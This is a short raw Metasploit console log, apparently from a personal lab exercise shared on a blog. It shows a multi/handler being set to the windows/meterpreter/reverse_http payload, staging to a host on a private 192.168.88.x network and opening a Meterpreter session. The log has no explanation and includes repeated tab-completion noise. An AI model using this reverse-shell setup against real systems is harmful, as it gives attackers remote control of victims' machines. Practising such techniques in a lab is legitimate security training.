 ^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_h
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_http_proxy_pstore
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_h
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_http_proxy_pstore
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.88.128:4444
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: nr8xbvqo) Without a database connected th
racking will not work!
[*] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: nr8xbvqo) Staging x86 payload (176220 byt
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: nr8xbvqo) Without a database connected th
racking will not work!
[*] Meterpreter session 2 opened (192.168.88.128:4444 -> 127.0.0.1) at 2021-11-21 11:37:14 +0800
meterpreter >
https://m0re.top